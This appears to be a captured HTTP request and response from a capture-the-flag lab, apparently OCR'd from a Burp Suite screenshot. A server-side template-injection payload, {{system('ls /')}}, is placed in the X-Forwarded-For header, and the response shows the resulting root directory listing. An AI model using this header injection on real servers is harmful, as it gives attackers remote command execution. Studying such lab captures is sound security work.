 Request
Pretty Raw Hex \n
1 GET /flag.php HTTP/1.1
2 Host: 154.64.245.108:33360
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 X-Forwarded-For: {{system('ls /')}}
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Search
0 highlights
Done
Response
Pretty Raw Hex Render \n
63 </div>
64 <div class="col-md-4">
65 <div class="jumbotron pan">
66 <div class="form-group log">
67 <label>
<h2>
Your IP is : bin
68 boot
69 dev
70 etc
71 flag
72 home
73 lib
74 lib64
75 media
76 mnt
77 opt
78 proc
79 root
80 run
81 sbin
82 srv
83 sys
84 tmp
85 usr
86 var
87 var
</h2>
</label>
88 </div>
89 </div>
90 </div>
91 <div class="col-md-4">
92 </div>
93 </div>
94 </div>
95 </body>
96 </html>
Search
0 highlights